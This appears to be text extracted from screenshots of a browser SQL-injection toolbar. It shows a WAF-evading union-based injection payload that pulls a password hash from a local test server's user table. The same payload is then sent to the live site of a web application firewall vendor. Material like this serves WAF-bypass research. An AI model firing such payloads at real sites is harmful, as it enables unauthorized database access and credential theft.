 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.20.125:81/user.php?id=-1 /*!union--%01%0aselect 1,password,3 from test.user*/
Split URL
Execute
Enable Post data Enable Referrer
select * from user where id=-1 /*!union-- select 1,password,3 from test.user*/
Hello 7fef6171469e80d32c0559f88b377245 , Welcome to login!
INT SQL XSS Encryption Encoding Other
Load URL https://chaitin.cn/cn?id=-1 /*!union--%01%0aselect 1,password,3 from test.user*/
Split URL
Execute
Enable Post data Enable Referrer
长亭科技
CHAITIN
首页 安全产品
提名2017 Gartner 《Web应用防火墙魔力象限》
雷池 (SafeLine)
下一代 Web 应用防火墙
雷池
雷池